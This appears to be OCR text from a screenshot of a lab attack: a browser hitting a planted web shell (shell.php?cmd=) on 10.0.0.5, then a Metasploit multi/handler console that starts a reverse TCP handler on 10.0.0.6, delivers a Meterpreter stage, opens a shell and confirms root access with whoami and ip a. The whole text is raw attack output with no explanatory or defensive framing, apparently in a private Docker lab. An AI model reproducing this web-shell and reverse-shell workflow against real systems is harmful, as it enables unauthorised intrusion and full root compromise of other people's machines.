 Not Secure http://10.0.0.5/shell.php?cmd=./bin
docker@dockerbox-2: ~ docker@dockerbox-1: ~
msf6 exploit(multi/handler) > set lhost 10.0.0.6
lhost => 10.0.0.6
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.6:80
[*] Sending stage (3090404 bytes) to 10.0.0.5
[*] Meterpreter session 1 opened (10.0.0.6:80 -> 10.0.0.5:43838) at 2025-07-16 00:20:33 +0000
meterpreter > shell
Process 166 created.
Channel 1 created.
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever